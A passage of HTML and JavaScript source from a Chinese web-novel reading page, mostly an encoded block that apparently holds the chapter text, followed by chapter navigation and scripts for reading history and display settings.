5T+iijn2\/PDxHTHKQpXpKPI760RWGgnIPDLD1NusRUnjwkAdExGvFrznuUp1VGKYQGNfgVH6ApkrTc2LogjFfvGeJktFptMt9pN0A5EsmwU0hCJ00rWKdCYYq\/+GXFWkOhplUcajkn3Mn1caVM2JGNnntrrC2W83njshjuiGLNY\/C9pWNz28dtEPaq2ylTv87wmPsgJz+xHVuOP+Zm3ZEJwAFM7GjCTj8+zXo9RiQgnykzHQ\/StPH9N7m\/Eckc0suDZF5mfVyg8TF77J7vJHVXq+5pFKQ330LOF6A1zMdYgCo+ZtnJl6UQroZvsrM\/pEHVm8h9krhtBwcVYGl\/jbSqUwihLakLeZKu0ABp2GAa5pbIq1ZGcR3ANG5g7IZOjCENKtmGWx\/lCK3O6TpjklHNW9nteaBI8iueoAjWkfxoYjaX8YjEef+LSIgrWa\/yoirWFMTgVQtWiCSUnwSAsuuu7OtRg8PZJdE0nSepW+15xxuXHp7O1\/H2psf+UO+vGkdPE9nRje8nI7LQOpexDP\/N7ToR9rA2L18B0RdccqyyD6nOyJ0xjG\/jyAYUtFqrXlTpfIiFkWu7mvLXNnBG3IThtHiaQyTn6fwmDK+N6zLp1k+0JTeXzoIpSGtAofdErJWJkOOstqW8drWWCugKossWBTDeKszCc\/N8Glgwj3TSl6hamIdwDSU5a2Rjv2fKWkzPOKZiDTShl5NQNO6Wl5Zs+Py7UoPPgpidrhuSfV3bjAOY0ABH+fL7rGs7Qg2LoCsBEmuKR2d2QS57\/LrfkWvNagNRc1QeUwATqtkWJZzzdqtChf4wBQB+Fr5SjfYNyr8DmrReg1jB3M6rhsZIvJW29ueRHHqpD+SlLrh9\/pUMRb5luX824ygpQDObleo2ZR9Sq8cT75qRaZoQIZ0+zRwysBz2ktRS\/mupspCsMdbUPCYbwjhWPfunX+o9ep\/RykcSnYxruPIUhhTU\/mlVFkjYNjdH8OxHJwm7eji3aW5U6VrZsZMdQbAl5xBxBM0RpVPKvlxI4etECfO8uxHivKg0Yj2qC1X80npfMfUtP1zcR1k85xdqkzyc\/cq1H8IIADmYZtLo34uxwdeM6ujT9rsfRvW6tEIL5dwf\/gybq\/uTVILBIDEU\/OJTLYAwqO09Si\/4JRDKhbbIEee8X79pJHKiZ1arS3XTg7WpoWEOj7ztFb6u6mYAgzvHAPz1NX9x9CvriXEp2lz4dTCUZckcQdZ2jXHBRil9i5GKJsJBR8Jo1V+QBWD5hc5gvv+UjFdsACkCjH4AU\/AkmU1EILC8k9m1VtRFBrMpGOthgcxzCXVX4bTQEWT8o85e7tgMy1Cs\/lDn2mOd2pQZsd0s3g7mhp+GXqT55uojhdZVmSWjZIimLCwa5jcMdLC72bWYTiODNbSVA5TpLQE718fA1pc83M01qx9tw0KLwZ7Z3IQUzfQgAHMGnXglADf5tQoyQagH3fr+\/M9tCD06F7L6\/ZCKKXJ\/mr67Bmid5oEBzNdveZp2o6il\/k3hQXmsjyE598t9vyybxlQRe6SSKKHmQ4mbtcSpiahsohxYaKXtUQ4\/r0j6gmSvX68vYDc7SCgtJsoJYvUD\/wkmG\/PZ12hj6HfbVQxFGj+6z1pKxwf3o07MbapvxP07MFN\/[base64]\/Ea5KmWnISug4vf\/M\/DTl1xmJj+6zxEo+2DQ4KZSgsP5PUAk3t0qoivo\/XsTH2y3ihCbSnhw6TId2OjsekwknlKVuhSQUbMZCPYhzaY0JoKwPsNUqQCKcRELDvBDAELpwnRpYK+ZZLYw61R91qb2XbPtQa7w5K5Cl3yLWnD0dVMXv5qh\/Uqsk9hX4TgUAaK+66OHU1zG6L111nak5X7YHnXMQ01A9RT3TB+b2fLMHrU\/vosCwGhV\/QQb27t6Xu+S7a5y23zhrZudB00JV3KQ9VuNG+WiNIp7tyDqxYg888LiONfIpudu5OwdWOfaZ8Za2yEacFUCoCIk\/h9aKkHeApL2Y2vOhaT64813N4GKz9P\/pIC1t\/LVxtRZ5aCn9udnOQ38QeLojm3ZIgXr4f\/7NUlMCmus1er38VQfvxJ9cfz5oBEVVsv4BwfAZI+mCUyBcac2GY4M2rYN+IXts0Cg45\/CWYC1TZ03QYOkLT5v7MzWa6XHRTA7aQJilgI+KjU4I3Tu\/7jQBm4tvTnh8mNBbna+0CzcKYsUCSdICQl95Kc2+JyASMeMdJbMVhrLsCTH6K8RY6zBgrOdLZ9vL+xawxGmI81QRqVr5lyMsAuLn6lF5fk2eIo28j0YqGAX3Qig\/QD3Mg3F7XzLmFdmM\/lcnnj3jJwW90i6MeUhwRzb85MfYFlhGUDePbSon\/S2aqa\/KZqfTBlYnItAzAF\/zxqVNFnxLgPJTfIaaA\/emKETt4ZzRAD6VoqKVSMuME1FHgCvKf7JADJCsG2hshABAvBP43q0WcBZOZwwoJWvwCw5iwT2sFANA\/AU0OxUNkCHJqzq4znPCI\/XnmITjHm3t19jeGSfyDD3bD8R2ofnpC9GtLuNN1vSIhx2MZZrkwZQaYXVW\/XYFdLZDShaH4whUXXCcYksg4++1GSw3yFE3jXmJdmqsZb6WVWnbJg3pRXSNAFyvU3m83TW91K3fy8p++f2zlV0DHMKNi8i4tPAA\/ee6efjzFPEvo\/efMA9onh0Ph0gdpadbofwZJpbNwCQBuw5\/[base64]\/x0q0K5Fsw6OX+hkdZTCE2khyG\/Kh7X6sJPRAWjrwh8yMNoW6z2B5ns2FC9ahIbch63p98zzcIWVB9Fm0UMRD4Ub8zBLw0wyfusSnrq0R4xdxXYsB9x5uoqf3PTrBqBel5NsbgSFgs9gu08JWBHBlnRZWCrl6CUsPq+EoaWVzWdzgFzmxukzprgITn4aA6SMvWw419VQWUD\/nSG6EsU2gbnGoKf1HRqmYx6qvnYqFXG0Ak34n+VvjZKZdTCn+qBFfhSWaC9TyUSeykAa0dx2mfPcF9QEBE9kqk38quG0hFOFr2Jov7O+Lp9qlsfbfN7k7Gc2jde0pLYy5o3gVoMIK\/kF25bvRLJ4\/[base64]\/Uh\/hDhy9ehueDrCXW1Lo9vQa32iqy9ZaPLRTnFg5gME0tqnDsxzh+JJ2Qfo6cm7SRvXRQZ+t5V9W4YHR2dqMV4tNl3lrl49PUzLYtJnNOzkX+hq+G7tXMH0rTZR3ep1xRD+URwX7QsbQH\/WdB2sp5XEo0Bo00LQQothmlVLfyJ78yfgI3OXtjz2Blj0mlVIx9Rn4tpl5XvzdQZiynOo4YLREGNxuOeAcdK8GFVpjdLyfdRemlofQ3FOW80epZtZhPrLU1MegEgXv8\/yBAyMoyf6bdOPJ\/[base64]\/Ye28g8NiDtv0KjvyppeFbCfUHhYYoji4calC+4MTJ4JydknrRvukFcke1ctsDzbyTDtqxm89w9sPgm9LE23r51mok3nDnbCZM\/e6Sf09iVhM5050W49XD+ML1o7E4nN7nCKYe\/njTjFj6ELiGdTmvzZ4PRfKHPocO5XnbI\/sc5xNgT5cCIiqHIySj5i3oWBhp2MbeHon8LDHAH45YJpPf\/tPLrsNs4X15hz+vb9nDLlEBAu4Rw3zqeU\/2gGXfigWQrJ5ikjBq\/nQ9Cvn8cmmMUfZSx+9Ltn\/iGneqgLbtLVVLirKY8nRhu3BgeKSZcXIrkPJYtFhVdCczotyfOwhgMDWCblYlrfgtRqdic6bCm5GHaZ30NidCpqnd5NPbZXcQoYMHEvrRgzN+3I24J\/[base64]\/P9nZlBbtTy70gZNiIRhfNrbNCO8UyRx9zq0NiKoMo8Ddy77ZqvbuhU0zdFzFTVkV99IpnSCyQdZnwGZ9clwT\/HEkl2zX6myL44\/B8QarOjqnjtb2cPfQZiBQzuY9ToMrcvQpVYAoCoymJjuuPmnMDV4iACvUTWy2kvXcVsvQnH222uY3zpgxuYGkPbGSSgFY\/UnyI44YWTalJoFjSJdLrqReA2DpCZNogCW5FdYbV7HNgnX79UXROdftzWaw+xjUc0n1pbdG2LgNpFlFGe0cS0EFBiXMYrF7wPGNpY4hMs4nEMcnEaQUfi5nPU\/tsTNNhltf\/8y14nZrNWUzmBMO75+rg0Kw93YvreDAbTNKJrU43N8Da2U+9Wo9qxGXXprG2IFW7I692Xer93gDGyNTKTGTTq1kd8Qm13HiikmJBqf8bZyy30N4erdita89ejLR5te7u2mtgC8bNuWl\/cQqosjIdeTQL0gyRgOj5xvpfP5XvhRrj2eTMeojiIVoIk+OWhTLF+2ynfLmgh7k\/z9iSRQ5hg2NGTk\/Uw6wUqTUPCSRJoGXhayqZvfS8MRTwUP2bcEczb75yKXNF4\/WPl\/97C4ClZXlPRepXT5iprftQ6BMvLH7RnS4NrdrPlIjW7MhDy+Kq0z68ZfpWXsHqRM9qQ8QzzRB5yL2Kp4y7f81xd4Q1ULQUqWNIEE1OUx34qBsJUFnsvUTXnr47BWtPcvSpiwdsCPcuA7VLj\/Q56+FlDUGPnpKzibt0vHcVS7miS0BeWnU52CoIROt0Kp21wke\/kBT9wInIFkXNtlOTgfSzgSl+YdSdb0Azo8ueQkuw\/N1peAMf4O15IbHLp53hZ87FsS+Am6LPSTUYgID2A6jlCaDrnonD2JpDMzURB0vlRc89+o0jFrYA4Dql2kr9ZhRT0ehuhDtReCl7CbapDO20G2NMhcUzoDF6el\/dvZgcUL8J1BnuaxGFj+erKgs+6mh3BNvUOHXCVojAfvJeVzlnR\/rIK7M5nf0E0QeiTEmT2kMtYUtf30+g8U5\/JAxJtOiUELbbe9Sp38QIEO7Wn+IJIGUu680M5bmY\/q3eS484nCenIO5J34MQuC4M3O1jVIFUe9Ifyukt2+hKWX90+xj6sCw\/5B1NM7IwRs7jU7p6TkHYZbZL++ENNmenah5\/Ufut7+XKuh3ldvFRYyJ\/crFkZEZE9PEIDBXeWtE7hOFn4mKLHr\/z8hfXRuRY4MZyXpufDXt7PhGRNpufiN\/5flagVvSs9Cx6dHGGyENXPxLwYm6ZuTUU\/3GuWWQRGSTh0dayBPRH12H+0PiMEmJFp5z5+HnaaAzJLua4Ux5YuTE8ysgIe56uxVV+\/KWsatE5pq663gRUy72+NaKyIB\/eGr5lwyUMA1aWMkXWJr3ulCrdRwUYZJTv+HijE3ev5fcTyltRmZuC+JzkB+4bxWH0lWz5NIL+NvQ2YYkMUCDA2oJMNNXp\/7EAehUW27t6Dq1Em0AiTlmh30\/SVpHBKsxFsJoZ1DwWiO7QJLXk9D+v+mK4ellVx0Y\/Nb1BBc410NejSTcua26TmCMXrDHSZit02E4NirgmuJJFwxtHPYP4\/Tk26ySxvWC6H3KKr5AvYH8CF4ddSgnbD\/YPCTqGi+lljWd0BC8IMC5uGRa9K5GjRqfQyj+Hk3BACymqVs3V5G0fdDGmxBzjI48H\/voDtMzXEGiiAGUUfxfx4zeoOGKKSTH90Urp5EkZHn96R4FVWu55YYsFrRJWHRHie9QAeo0ULUqnxi56eJ+qGX9teBu3Rdu7jvFrwFVZpV9rxrSRJw1wKm6MJzb\/hWv299391zog2VeQi3nspOzh8on92kaT7PSxv85+aRXZAZOrS7nxVfA8cIl0lSxcr8923a48zfyRw4m2u7P1cpwYeuN6ur1i3N4Z3wcVkxAUGWZ80aCaQ620mpKLLTOnrxIDA\/nc2k7aAt+IXuAXMaq40QJTUnMMzwWhxb7FQT6FT3+xE0Ay7okMmZdIgf0LuoUwJZpza39pgW\/dwAzvO5ogDmFKO7OyfThGXdsK1URuHBlVAdmf8Z3Zc2V\/3+a+9dJ2Ea1vWq9G4uNokjy7d3bGzyOwal8LCqTaE\/4CzD+EV\/7Sx9Wod6TDYI7\/q8ZKsySZx1C1jvjPQGRsSibi8c49KbCxz6urJ3Ky+Fn9kHhmotc4\/uyAx8POVftdG2Sj\/veAgso6o3GMyA7dEfuUXr8HAhlWWrHaFXSE7av5Qf5mizDb2ge53vAkLlFK4sO3hC9ui0wGO3ClreiCQVdYTSoKQPULis0JuCSUEQENpuVQZqtko5za7PPomAMv+oh1qDAx\/e4QRntZjlLgOzx3Q99vnZJrfYYDG6TdsDpCyLZmFLEjBEgbU8W12GhWAzuESFS0BDWAIZqU4IKQVNhkk1EjdYapxjweVkcCopZ3yZuG9ZmmcaRtWtdqrMQRbYO\/kGFKWUWbNDfPNZUzSU2tx1hvOEMcY8jzRRb2JuhTeOgtERode6vsjXO7Okx5ekGc2UgW7WuI9V3\/QS1LSprr\/IlV4FPL1u5ppaapm0XYfMEHjG986j6Xk+XC4SPpMXAWkjQ\/8zX0wX7YW5B+rZcwmmtYX7DegI\/puB2cpTRvWkzuWvpx0XY0ikXQzIhnFWHlho0cpzc2suz+JrXyxice\/kDNmpmZOojQdDgfi+Lz68fqHif6ekf68iJSNqAv0gKrJbO+iPbrjv7Y5neZRla\/4XPlVHg6rW5yexaKOejc4DaCb0j6wS3+K33QaCSsAAypp84xJpZeE+FYOFSbjSOtxV2IydX0qs1ZSbZEvOK+f7HkYywGaQtGZQY0Xtm\/VZS0DDBTpeUyMNkVp7xM80LzVoDOO5WNEdg8aTyTJ\/[base64]\/9bwlQeDvvoys5vNxOI5ov19K8NeHlYiZNx2IU0YM701gmf2PlYxAawOAxpWIFB6I0OrcZ2Cye5CWpmXw5\/QMAy8DC0oj6vdzXu1IfHA\/SGpiZh4Lyo+LHv3JR61R6eq+rFImNNatvsMdAK1ap4OrsEMQadwB\/mNo9rrcdakLWFDImJh4uGMR9sW89M1b53kepCP0yFreufHkFfeNRemhoFoDbnqZoCpnQKJB6U0z2Km9ey9kg+2clI8aKr6e8a97xHn2xoen4UQc1Ay9rMyx62qBTajtxfGsYge4wNg1FWpv7UMzENGp\/jROhACy\/peg\/ldmclXW+d20mHBFTfUk\/AY7zxMQTo7M6RCSlyMMtQhMF1DJLFVLPpiqCh6Xup6dcc\/sLNjEzIkofa4Y+0IBB2zHF1b0zL5o524lvchoCYqYk7K6qt49bMRkYsLxRySiKicg3SkaFaYKgNQlW8VVXQW35U28ZfLG2ikv5oeaLqsntSaBDsCUHXYnFkrOB1tBfrGS8y2CqRdggbBWKyoDgLUSTg3TWBaHsxO\/x9HMewT8BF27EfUt1LKXwelXAvjTTBxkeKpkheEdV3A86QkzpC9eI7oXcVTRXrjOf6fFNO8QnPUSSh\/ZxfmskPkjmbiiyvpjkLY1kyGQa6zxhvJq3kLpseCnyaYLm05gr13PUuhGYWfZvFQkYiEbnf2bgVMAX2uClR80P37PyTunMo\/x+gX8iKqgqnQ\/[base64]\/DEwIGB9pxTHfLHjkbCnAUrvzEskG4Jus6BcnfKC9IZKQ\/[base64]\/uT1X5wCVFzVcp+74KjMU6GZxu9jwZEN4efXnDx1WCBQ8LPxPEIHE7XK\/wg3\/1PtNWbZa5jDsGl5H6DMpzYFDQ2gBwcp9wP7K4ZJ5JjO0JlUqO\/w3U\/pOZEhI7PT9Di5LnLfrLmogK0r1xpdIZOn0yW8KhiK1VEiUInPtE2RvhmtYo9BqW4SCHLpdSMJRE+olW8XU9mGRUe0nMbHDtud5F89cpeZ\/[base64]\/AAOTCDia4pd0egruUPYy4nZrmk3MhMUhZOAd\/A4+QT11vynVf6Oh6poI6YVkMc2rTmXaZcAEddMo8gCG1AIxked+F6+DjMDk8B+iNwn8Dn1PrS5XRgw9RsExFgoWugtvHgF+4rfzGB33Z0cf7s0xaa\/ydcpCXH5jlvtLvxfENIcB+B8UNqA93K4tQWLth5ozrgcF2ErlYy295p4tl\/[base64]\/4GxDwmmE7fAbH3NX5X29uncOQAA\/0dprez5qIONfCKKDq1flYIS\/2M1DQmgpNLgXlPp9fYuz1UlEvtALbKg6Sez1Q+Wj\/LaN7Leq0z9+mV7c3ShxMrJWdiBGWO94Xs+HvhgULbNjn1jD5SY79joERyoN27sWwDlFb8mhoyVplWdn9QvMYrunns\/LKPp3gEPmDZmW\/TImKcxah11N01zVe4bsA36b6XEJ5xS\/W2nnftnXYeG7RPw\/NhezhSpMGrCzWbvAak8PxDARXfRQhjNTMK0CK7mzU4SyEKk+n6BUMd6Q9HFx\/vknDBd864\/bu4w4KhX8yZJnjSD2zZR1a52n9iykia4KOz3UCSK4QmpY3i8FeFQVF11rKfwIL1Oe7H8MsdaOIVuJfH0Q2ah7lzcV7NZGO97QgM4jZPYMt+GT+Gy5rib2eM9OZDnUPr+C8WMVrTuGmlRk4oHPvapj2idgpmZ58d9So7bq7TNl+U1Q0QalMOiev1RjJnlKk9SSe5Cg\/knDS40hTAikQhOMDBiVLcNi6F0fcOxhI6Ned3SLXZJ1k7VnMbXFHxL\/I51wHaNCWkYbWRuDElCbXJvECTOvM2dCpUCF16BKC+SVGL8sKSaQXCF\/DwTdwVJne61naxMfGmdE78mmrUnC8o1qwJwEfBtUxlZ6B6Mt2+um4or0CHmyJU6+PjD4yEbYsj\/sPzKsRnWB8pkg0sMB188tuLkVcEzoZ7DmtDwpWMFQFynTX2CHdIWJlWZdbZ2gKtq2+Yg+2XHPiSGU6HcR+b\/IH5XPO8IHjbpIet9AoJfihkcNP+bTUETEsoM0blRspndifeTtmHXRprkt9YpTSDVm+a6rAC0N8XDRTbuUyrXnfIQeT5Bj3Dev6oXKp823VtADmTB9a1pwzCjm12cfX8jI3cjiN4aGF0PJkZB4X49RRywloXtQeMr0afALCMfwij4\/HkBHsJZxvzBowRbGciHpSKcRW+E+hAVBaFFIoPZRkA\/dDPn1lQx33ORSpdAV1WDhY9oqFn1G0b9H0HM1t1j68N3hLyIjadbo\/hi\/Il9hQP4ioOIVQL+FpjDmcN\/w83cDW824Ni+FYoSFJ0nPxTqJb7VGOWNxqqEYOdvZVIjwCD6sGFOpou1zPFV+b3Q0vC05qD54bxorynRBh0\/5RFgXxglRZlXW47EgBgimlRaKEjXbKpK11Lg2ab2S6dFDv1TUk3R7wG5UTUax6LBCKxPOVFtHm7PPAyg\/ZTyE1Jehc7qiQfkSTp+G7BaR3UvbT\/c7L+KmQ11xdn394EMc8pHy968lYr81PZN9XzPHFMOwLsjdA73FUTuyTrjxE2TZPku4hOcRFVSBXDqRm1brNCebF6ngZEQl7SMkHgK45hsyGqSS8QgMQsjvo6YyyIz8yCEPOzk7xzEZI4rbAkeCu0KLwFIPeh2CS\/25gAMdHbqsFC+FOlIyURLsIL5+Xfke1Y1\/7CQqM68\/DwpXgr2LUhjk9ApnTegsMq3\/8CapxqvF0v4Pcc2wJgs6Zvq9eHIvblBMDfrTLDjSs0w6ZwqNOCy1S\/[base64]\/T70ZgXzIDTcdijhudHVFrzw\/FDeDpZftDmkSoxFrYCMPOAMoBVMdXB6eR6l0HUD0CPDGLbOIhvW1cFmuE56djgtzrMAFNHADvG6Xtqi8bgJaNAdQHrgCd66HXQ41wfFzeNPVGW72abJhbUcAue3bczd5QaBsDPrj91BU5I2rjvWQmpidHLuvVn6d064XR+hcrUQHcmfw\/UfiKLbPN6JCX6wI7tUBZixn559OIyE1HQAUi8nUV2wZLlmF3ETE6yBKd8TF10Au\/9g2d6HyKLpLhWeSqnGrmxC51QgsZUpPT2JfHlBMN1iuZwF4BTK6vTPAfDvMAZoammr9kvid\/Zr6zyG2MWf+TXCDwmGTT4l+343JK0of+73tiXT16\/klHjYD5tMyIBTwB5PNZeWAkLVWQ8avB7LyajpNvHyM82wZPNFm1aKwR+Xirmkz6qiqHcb0+sFsJ7cCjUuFu5i9cX3CQpJr\/[base64]\/amNwHxRY378gaRtx23i7HG5olGHN0ldeYuwWztwQSs\/ln+OvWWK3eEY5scCJJ5I5uIpi7sCFa0\/zPrXhyFo85Ojx\/Ioz0MzVosvAXQj6NRLDpwa5ybpbX4p3GQs4ZIZx7h0GAeA5a+0kkVpwrjiUbzSdMmMTlid3CK1xGg4pKz+wJLBDpWPck58gJTtJEzU+yHIfINPZZ7bTLDybkF6SwcCnIoY72+MNC3UiUl+PANgN\/AyJWbpQZS8LjvTYU1dK8rJxL\/r3XrgyX8VoQ3QRAlUYtPH8RlzRRLGkAwfI52i9eUAjkHp+Ydsv9ULJpxRMCp5VjzN3S1ovu9OxVrNe6wNvcguQrPPf9JxIVCYEDfKRL3C0BUiHJQJm54s4DPGR4ODnwOb6S45kAbeI4xfga1aNIvmgQO4WMPQweGrAfsBz05dQpBpKg+0Pf4pyxbU9e3\/fkEfZrYIYIxgFmGvMG1Koz+kRA+a2PIhVeBf8Tg1ABHH21xZkoYyc5e21E9w\/Jcbr+o\/Rb3qeIj0v57tJZ+XVqwEq5DgsMCgHk+FvLr3Ot2OM6DwRk7HuQPWw4qXXqSgrHOTmLAn8miMoAuH052ukL+JkDXon389hvfWp\/nEjsJNeETgTT9lqVFiNaYJg\/J5xgrRyEYv20B5xV+\/7z1ClmLzu6p\/YHju0aJrgcPveCO8vvxi22Si8yfFQcItF4XMc28NDP6ak2GG7aOuv88E3TYevyF+4NiIYbNW6VD\/n+psSPByHdx5Wthg8EQq66czWBW6pusa7NYedEInasVLJYFQa29c7YSdAzFxvrvGtzmb5YyE8Uk\/yromd8B0wNAbDSXXDuy37Tfy0L+mQRdWxHv83Fjqjpn9A0+yXm2WSC+jeNICVc5YcpGfhCMEPRh5oU4FErT8F88RJoHsNOtz7XMiJTIQqVe\/Pg8dYutAGu8\/0RSd1MwPEIHfLHO8Mh8BOWYdF9MHZXCdZ2sZ3IyUb2MtXPeYXR84PeK1POPCutS5stK6t4tDOf604d3fNoTeJIbgv\/[base64]\/KFH8VGTwTKi\/gd13tFeL25Y9eBmbQXli24cL5Vh4vNFKHmMTPE+wpzFKcz\/kxnh3CJh+8cMAwDjZypELMyzpcfHmBvhTOvvl49qdBtBZx+CLtniFKWUrE0Kt3Sz5CVAvCLoGeXRTcKLLsF2RsAO\/WuaAfVGZUoC5F96M66pL1Y6Z\/ylz0qr93yShIYziw0tzWHVA\/TfUrwJD5CEtgZqdTFmFyH1siq5Tr9Ui214VNoxtR8MpiPs7FCJzqmsqJb1dZbe5GBDRHk1hJ3PNOVflOMzbV1UTKfE9bZRRQFMZYsGH\/itr90t86qxMr2pCl0oVz3FkldNxEXveIBBV4AVtN+GDAEXm7rsjl1wqwNvzn9Oe59+4fWr6ZAqHLtIEHG8vktcSZMGwW95ERl3xk0sFRvdYpktVUwmiK4BvA2USJlCkCmdRSVidrA\/xnP14gi4JUzipt58ITeHgA\/O6LH5YT2xoNeou7uLPZKFEa4i\/V7oM4dltJ\/h7h5CFS\/QWHv0WmtOzXN1eeBcnBvYgdn9D93TjBwl\/nXeK27m7lkK6bzjmEEhJQVLctoDaK6d\/AHMIwS0Yxc+L1b9Nqj8PitHOphNB1qz0yGwWeNXHmt0QI33Nv0qbiEesfLWA30EF8iQJnSUOSOXVDPFoIbsNjA9Bq0zFOuMTPMMQg\/R29VPBOtA53nPpmtnMgxoxWhEhkMCrHmgcitucAE47Hg9P5mkCxsG72ac\/74DoleqWAp4OrZdmKqDHt3fWr31MJi\/cZjvZKz3QTl3w+KTxKRtczmdHndV3Kxpttk3pmj1+uKPzzU3789pVExnBbJnfSGVjqWQvNey58RnClX\/8vc461Viodp+hpP2tq8J8dWATndrigyOJLioss42mxtT+0U0PxJDWD0I81fpPvlrRo+2IjAwfpTbpl1ksSVGHteUJTNtMZCmGhZtOkIG+vMQ20myl\/hXZzPQumnxrOg\/xB9MfA9WqscXMyJPdIwfk6vWq58wcSbzHCu5wPdjQF5s+zFlpIgZRrp65OrRGQJ1l\/pm6841QzRj2v5qNLLWF8TxRcW283axWkwbRhQRwDZ7uRGow4ETXhug35oaz7pAYXp+0J62LiYtnMlWKLC422dWyGgEBeIfYFUsdMVZDEkIB3YMbq99TVtONz372ySc6yWV0ORjwYno+vEF\/pFF7uDIZBE2KiGZKNzyLOz18R+2YblbNFPvQxzhJZ29H75oauFc19ZtnlbLHOP22IqHM5TJucJTu92xu2umzMiKjush3UTPU9Y1eL7OwN9mxGRoU2TE8fXFfSWNQU4G5iuEV5mHrBBl+H\/redMbsKZVQGvaU7BpYLdfWpWAMEz5CAUMMEEWYpVDoHXOBTOJLmpCWRcdlhb3\/cfRAgzwfQQo1O+CWqmoOcmTNftgXny9nDOlsZXsjDrjy2sTz2RdCvUox8tLaIOhfTwtF\/nOQZ+Qp0mQwTlH3fF9OBrFUtdO5QCn8LQ6PcxSYfjKR5ceMgccukeR1Nfk3wGbeJmgCgfEIo+vrNvE9H9JEL2UyugxfnvmlB9m3nGnJ7dVIJakg81tOa4QcL2OEGLPQKwld1vKEBS1Cei3ebSr9o7BwMSVE2FdOKdcNo\/3aVFt1Jn0NneYiRVosGZzNj6FvKI7PKf\/J9RxNZ94TZRlDgqPcDtKVt4Da\/7YqKeAQGzEPoy5q0UjlLKfjd3HbO5LKygLGP0DtLZduxU=", "bb17346ae0767cac70b362cb406f2fb8"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/164862/2660555.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/164862/catalog/" title="我自红楼来全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/164862/" title="我自红楼来">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/164862/2660557.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b164862';
        var storage = {"id":164862,"name":"\u6211\u81ea\u7ea2\u697c\u6765","writer":"\u4e91\u5148\u89c9","writer_id":"101155","category":"\u7a7f\u8d8a","category_id":"17","status":"\u8fde\u8f7d","cid":"2660556","cname":"\u7b2c\u4e8c\u767e\u516b\u5341\u4e8c\u7ae0 \u5bb6\u5bb4\u732e\u7b56\uff0c\u8ba1\u5b9a\u5b89\u5357\uff08\u4e00\uff09"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#164862';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/164862', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
